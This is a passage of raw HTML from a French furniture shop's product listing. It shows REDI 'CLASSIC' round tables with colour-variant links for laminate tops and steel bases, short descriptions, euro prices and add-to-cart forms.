href="https://www.100chaises.fr/401-93156-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/401-93172-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a href="https://www.100chaises.fr/401-93188-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/401-93204-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/401-93220-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/401-93236-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/401-93252-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/401-93268-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="color" title="Marbre blanc F105-ST15" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc F105-ST15</span></a> <a href="https://www.100chaises.fr/401-93284-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/401-93124-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/401-93332-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4135-redi_placage_stratifie_2023_2024-rouille_r049_roc" class="color" title="Rouille R049-ROC" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></a> <a href="https://www.100chaises.fr/401-93125-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/401-93126-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/401-93300-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4141-redi_placage_stratifie_2023_2024-marbre_marron_f094_st15" class="color" title="Marbre marron F094-ST15" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></a> <a href="https://www.100chaises.fr/401-93127-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/401-93316-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4151-redi_placage_stratifie_2023_2024-marbre_noir_f206_st9" class="color" title="Marbre noir F206-ST9" style="background-image: url(/img/co/4151.jpg)" ><span class="sr-only">Marbre noir F206-ST9</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/401-93221-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm">Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé (d'autre couleur possible voir palette peinture piétement ou gamme RAL) vos demandes à commandes@100chaises.fr. Avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=401&amp;id_product_attribute=93221" method="post"><input type="hidden" name="id_product" value="401"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88069-large_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg"><meta itemprop="name" content="Table ronde pour cuisine ou salle à manger CLASSIC, piètement colonne centrale peint, plateau stratifié matière ou aspect bois."/><meta itemprop="url" content="https://www.100chaises.fr/401-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html"/><meta itemprop="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé (d&#039;autre couleur possible voir palette peinture piétement ou gamme RAL) vos demandes à commandes@100chaises.fr. Avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="424.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2780" data-id-product-attribute="95030"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88558-home_default/table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.jpg" alt="Table ronde pour cuisine,..." data-full-size-image-url="https://www.100chaises.fr/88558-thickbox_default/table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2780-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html">Table ronde pour cuisine, salle à manger CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa"> <span class="product-price" content="424.92">424,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris orage G059-FA" style="background-image: url(/img/co/4109.jpg)" ><span class="sr-only">Gris orage G059-FA</span></a> <a href="https://www.100chaises.fr/2780-95046-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa" class="color" title="Blanc satiné B070-FA" style="background-image: url(/img/co/4112.jpg)" ><span class="sr-only">Blanc satiné B070-FA</span></a> <a href="https://www.100chaises.fr/2780-95062-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/2780-95078-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4122-redi_placage_stratifie_2023_2024-chocolat_c116_fa" class="color" title="Chocolat C116-FA" style="background-image: url(/img/co/4122.jpg)" ><span class="sr-only">Chocolat C116-FA</span></a> <a href="https://www.100chaises.fr/2780-95094-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4123-redi_placage_stratifie_2023_2024-gres_g012_fa" class="color" title="Grès G012-FA" style="background-image: url(/img/co/4123.jpg)" ><span class="sr-only">Grès G012-FA</span></a> <a href="https://www.100chaises.fr/2780-95110-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa" class="color" title="Gris perle G003-FA" style="background-image: url(/img/co/4124.jpg)" ><span class="sr-only">Gris perle G003-FA</span></a> <a href="https://www.100chaises.fr/2780-95126-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4127-redi_placage_stratifie_2023_2024-noir_n005_fa" class="color" title="Noir N005-FA" style="background-image: url(/img/co/4127.jpg)" ><span class="sr-only">Noir N005-FA</span></a> <a href="https://www.100chaises.fr/2780-95142-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/2780-95158-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4130-redi_placage_stratifie_2023_2024-pierre_de_lune_p001_fa" class="color" title="Pierre de Lune P001-FA" style="background-image: url(/img/co/4130.jpg)" ><span class="sr-only">Pierre de Lune P001-FA</span></a> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2780-95174-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4133-redi_placage_stratifie_2023_2024-rouge_grenade_g024_fa" class="color" title="Rouge Grenade G024-FA" style="background-image: url(/img/co/4133.jpg)" ><span class="sr-only">Rouge Grenade G024-FA</span></a> <a href="https://www.100chaises.fr/2780-95031-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2780-95032-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2780-95033-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2780-95190-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4153-redi_placage_stratifie_2023_2024-blanc_mat_0249_ker" class="color" title="Blanc mat 0249-KER" style="background-image: url(/img/co/4153.jpg)" ><span class="sr-only">Blanc mat 0249-KER</span></a> <a href="https://www.100chaises.fr/2780-95206-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4154-redi_placage_stratifie_2023_2024-bleu_nuit_0509" class="color" title="Bleu nuit 0509" style="background-image: url(/img/co/4154.jpg)" ><span class="sr-only">Bleu nuit 0509</span></a> <a href="https://www.100chaises.fr/2780-95222-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4155-redi_placage_stratifie_2023_2024-bleu_petrole_0780" class="color" title="Bleu pétrole 0780" style="background-image: url(/img/co/4155.jpg)" ><span class="sr-only">Bleu pétrole 0780</span></a> <a href="https://www.100chaises.fr/2780-95238-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4156-redi_placage_stratifie_2023_2024-camel_0778" class="color" title="Camel 0778" style="background-image: url(/img/co/4156.jpg)" ><span class="sr-only">Camel 0778</span></a> <a href="https://www.100chaises.fr/2780-95254-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4157-redi_placage_stratifie_2023_2024-noir_mat_0509" class="color" title="Noir mat 0509" style="background-image: url(/img/co/4157.jpg)" ><span class="sr-only">Noir mat 0509</span></a> <a href="https://www.100chaises.fr/2780-95270-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4158-redi_placage_stratifie_2023_2024-rose_shade_0779" class="color" title="Rose shade 0779" style="background-image: url(/img/co/4158.jpg)" ><span class="sr-only">Rose shade 0779</span></a> <a href="https://www.100chaises.fr/2780-95286-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4159-redi_placage_stratifie_2023_2024-vert_marino_0777" class="color" title="Vert marino 0777" style="background-image: url(/img/co/4159.jpg)" ><span class="sr-only">Vert marino 0777</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2780-95030-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa">Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition peint noir mat, noir brillant, gris foncé, argent-gris. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2780&amp;id_product_attribute=95030" method="post"><input type="hidden" name="id_product" value="2780"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88558-large_default/table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.jpg"><meta itemprop="name" content="Table ronde pour cuisine, salle à manger CLASSIC, piétement colonne centrale acier peint, plateau rond stratifié unicolore."/><meta itemprop="url" content="https://www.100chaises.fr/2780-table-ronde-pour-cuisine-salle-a-manger-classic-pietement-colonne-centrale-acier-peint-plateau-rond-stratifie-unicolore.html"/><meta itemprop="description" content="Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition peint noir mat, noir brillant, gris foncé, argent-gris. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="424.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3008" data-id-product-attribute="110056"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3008-110056-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/101565-home_default/table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.jpg" alt="Table ronde de restauration..." data-full-size-image-url="https://www.100chaises.fr/101565-thickbox_default/table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3008-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html">Table ronde de restauration CLASSIC, piètement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/3008-110056-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3008-110056-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3008-110056-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa"> <span class="product-price" content="475.2">475,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3008-110021-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Gris orage G059-FA" style="background-image: url(/img/co/4109.jpg)" ><span class="sr-only">Gris orage G059-FA</span></a> <a href="https://www.100chaises.fr/3008-110055-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/3008-110022-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Blanc satiné B070-FA" style="background-image: url(/img/co/4112.jpg)" ><span class="sr-only">Blanc satiné B070-FA</span></a> <a href="https://www.100chaises.fr/3008-110023-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/3008-110024-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4122-redi_placage_stratifie_2023_2024-chocolat_c116_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Chocolat C116-FA" style="background-image: url(/img/co/4122.jpg)" ><span class="sr-only">Chocolat C116-FA</span></a> <a href="https://www.100chaises.fr/3008-110025-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4123-redi_placage_stratifie_2023_2024-gres_g012_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Grès G012-FA" style="background-image: url(/img/co/4123.jpg)" ><span class="sr-only">Grès G012-FA</span></a> 